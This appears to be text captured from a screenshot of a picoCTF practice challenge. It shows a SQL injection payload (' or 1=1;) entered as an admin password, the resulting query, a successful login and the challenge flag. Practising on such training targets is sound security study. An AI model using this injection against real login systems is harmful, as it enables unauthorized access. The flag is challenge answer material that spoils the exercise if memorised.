 picoCTF - picoGym Assignments
picoCTF - picoGym Challenges
jupiter.challenges.picoctf.org/proble
W
https://jupiter.challenges.picoctf.org/problem/39720/login.php
username: admin
password: ' or 1=1;
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 1=1;'
Logged in!
Your flag is: picoCTF{s0m3_SQL_c218b685}